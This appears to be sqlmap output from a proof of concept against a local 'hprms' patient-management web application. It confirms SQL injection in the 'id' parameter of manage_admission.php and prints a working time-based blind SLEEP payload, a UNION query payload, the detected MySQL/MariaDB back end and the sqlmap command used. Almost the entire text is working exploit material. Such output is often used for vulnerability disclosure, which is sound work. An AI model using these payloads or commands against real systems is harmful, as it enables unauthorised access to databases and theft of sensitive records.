 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9208 FROM (SELECT(SLEEP(5)))XZse) AND 'fnkZ'='fnkZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171767a71,0x5a524b50484e4a486e45626e45786b494a674248527376696e4856504f766c
5470646d6654427a58,0x7170706a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:57:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:57:38] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[23:57:38] [WARNING] your sqlmap version is outdated
[*] ending @ 23:57:38 /2022-02-07/
C:\Users\Attack\Desktop\sqlmap>
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/patients/manage_admission.php?id=1